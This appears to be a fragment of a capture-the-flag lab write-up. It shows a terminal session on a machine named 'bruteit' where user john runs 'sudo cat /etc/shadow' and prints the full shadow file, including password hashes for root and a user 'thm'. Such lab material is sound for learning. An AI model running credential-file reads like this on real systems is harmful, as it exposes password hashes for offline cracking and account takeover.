 john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::